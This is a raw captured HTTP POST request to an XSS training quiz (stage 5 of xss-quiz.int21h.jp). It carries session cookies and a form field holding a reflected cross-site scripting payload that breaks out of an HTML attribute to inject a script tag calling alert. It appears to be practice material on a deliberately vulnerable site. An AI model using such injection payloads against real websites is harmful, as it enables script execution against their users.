 POST /stage--5.php?sid=dc8bf0bb2f1602b0c06cd8de7c916e910bdbc87a HTTP/1.1
Host: xss-quiz.int21h.jp
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Origin: http://xss-quiz.int21h.jp
DNT: 1
Connection: close
Referer: http://xss-quiz.int21h.jp/stage--5.php?sid=cac06703c7c4a44bbf12cf0edfc33eb9de301e55
Cookie: PHPSESSID=esr693ojlmfdk0ibkndamig062; __utma=251560719.444559656.1574162881.1574162881.1574162881.1; __utmb=251560719.46.10.1574162881;
__utmc=251560719; __utmz=251560719.1574162881.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none)
Upgrade-Insecure-Requests: 1
p1="><script>alert(document.alert)</script><id="